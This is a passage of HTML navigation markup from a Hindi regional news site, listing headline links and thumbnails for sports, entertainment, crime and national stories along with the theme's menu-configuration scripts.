                <div class="entry-title td-module-title"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित">मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-180014-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त">मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" class="td-image-wrap " title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" ><img class="entry-thumb" src="" alt="" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/er-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात">केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11719","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "12";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" class="td-image-wrap " title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/03/481213716_1198358291747779_4568510547783786252_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार">द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" class="td-image-wrap " title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-173441-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार">मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" class="td-image-wrap " title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" ><img class="entry-thumb" src="" alt="" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/09/dd-21-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू">आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" class="td-image-wrap " title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" ><img class="entry-thumb" src="" alt="" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/07/Screenshot_20230716-202227-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा">सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" class="td-image-wrap " title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" ><img class="entry-thumb" src="" alt="" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/04/kisi-ka-bhai-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई">सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11727","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "298";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" class="td-image-wrap " title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" ><img class="entry-thumb" src="" alt="" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/aabbppppppppppppppppppppp_1769690912547_1769690931485-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप">जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/major-success-in-kotwa-police-station-area-three-kidnapped-youths-recovered-safely-in-just-2-hours-two-kidnappers-arrested-along-with-scorpio/"  rel="bookmark" class="td-image-wrap " title="कोटवा थाना क्षेत्र में बड़ी सफलताः महज 2 घंटे में अपहृत तीन युवक सकुशल बरामद, स्कॉर्पियो सहित दो अपहर्ता गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="कोटवा थाना क्षेत्र में बड़ी सफलताः महज 2 घंटे में अपहृत तीन युवक सकुशल बरामद, स्कॉर्पियो सहित दो अपहर्ता गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624336350_901557519486011_8816109552572175756_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/major-success-in-kotwa-police-station-area-three-kidnapped-youths-recovered-safely-in-just-2-hours-two-kidnappers-arrested-along-with-scorpio/"  rel="bookmark" title="कोटवा थाना क्षेत्र में बड़ी सफलताः महज 2 घंटे में अपहृत तीन युवक सकुशल बरामद, स्कॉर्पियो सहित दो अपहर्ता गिरफ्तार">कोटवा थाना क्षेत्र में बड़ी सफलताः महज 2 घंटे में अपहृत तीन युवक सकुशल बरामद, स्कॉर्पियो सहित दो अपहर्ता गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/another-neet-student-dies-under-mysterious-circumstances-in-patna-the-incident-raises-fresh-questions-about-the-coaching-and-hostel-mafia-after-the-shambhu-girl-case-open-in-google-translate/"  rel="bookmark" class="td-image-wrap " title="पटना में एक और NEET छात्रा की रहस्यमयी मौत, ‘शंभू गर्ल कांड’ के बाद कोचिंग–हॉस्टल माफिया पर फिर सवाल" ><img class="entry-thumb" src="" alt="" title="पटना में एक और NEET छात्रा की रहस्यमयी मौत, ‘शंभू गर्ल कांड’ के बाद कोचिंग–हॉस्टल माफिया पर फिर सवाल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/17099a24-3d7e-4aa9-b4be-e7260d517c50-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/another-neet-student-dies-under-mysterious-circumstances-in-patna-the-incident-raises-fresh-questions-about-the-coaching-and-hostel-mafia-after-the-shambhu-girl-case-open-in-google-translate/"  rel="bookmark" title="पटना में एक और NEET छात्रा की रहस्यमयी मौत, ‘शंभू गर्ल कांड’ के बाद कोचिंग–हॉस्टल माफिया पर फिर सवाल">पटना में एक और NEET छात्रा की रहस्यमयी मौत, ‘शंभू गर्ल कांड’ के बाद कोचिंग–हॉस्टल माफिया पर फिर सवाल</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bombs-were-being-manufactured-in-a-patna-university-hostel-police-raid-reveals-the-plot-more-than-half-a-dozen-students-arrested/"  rel="bookmark" class="td-image-wrap " title="पटना यूनिवर्सिटी के हॉस्टल में बनाये जा रहे थे बम, पुलिस छापेमारी में खुलासा, आधा दर्जन से अधिक छात्र धराये" ><img class="entry-thumb" src="" alt="" title="पटना यूनिवर्सिटी के हॉस्टल में बनाये जा रहे थे बम, पुलिस छापेमारी में खुलासा, आधा दर्जन से अधिक छात्र धराये" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/17099a24-3d7e-4aa9-b4be-e7260d517c50-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bombs-were-being-manufactured-in-a-patna-university-hostel-police-raid-reveals-the-plot-more-than-half-a-dozen-students-arrested/"  rel="bookmark" title="पटना यूनिवर्सिटी के हॉस्टल में बनाये जा रहे थे बम, पुलिस छापेमारी में खुलासा, आधा दर्जन से अधिक छात्र धराये">पटना यूनिवर्सिटी के हॉस्टल में बनाये जा रहे थे बम, पुलिस छापेमारी में खुलासा, आधा दर्जन से अधिक छात्र धराये</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" class="td-image-wrap " title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" ><img class="entry-thumb" src="" alt="" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/616782355_890622393912857_5796678559205481938_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11716","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "55";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "11";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" class="td-image-wrap " title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" ><img class="entry-thumb" src="" alt="" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/train-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान">एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" class="td-image-wrap " title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" ><img class="entry-thumb" src="" alt="" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/IMG-20251201-WA0049-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान">कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" class="td-image-wrap " title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" ><img class="entry-thumb" src="" alt="" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/FB_IMG_1764342572549-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड">राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" class="td-image-wrap " title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" ><img class="entry-thumb" src="" alt="" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/10/ELECTION-COMMISSION-PC-DELHI-2025_17_08_26-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?">बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a>
<ul class="sub-menu">
